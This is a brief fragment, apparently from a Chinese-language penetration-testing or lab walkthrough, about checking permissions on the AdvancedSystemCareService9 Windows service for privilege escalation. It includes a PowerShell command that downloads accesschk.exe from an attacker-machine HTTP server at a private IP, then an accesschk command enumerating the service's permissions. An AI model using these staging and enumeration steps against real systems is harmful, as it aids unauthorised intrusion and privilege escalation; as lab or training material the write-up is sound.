 AdvancedSystemCareService9了確認檔案與 Services 的權限- 先準備 https://docs.microsoft.com/en-us/sysinternals/downloads/accesschk 在攻擊機 powershell -c wget http://10.13.21.55:8000/accesschk.exe -outFile accesschk.exe觀察 Services 權限-accesschk.exe /accepteula -ucqv AdvancedSystemCareService9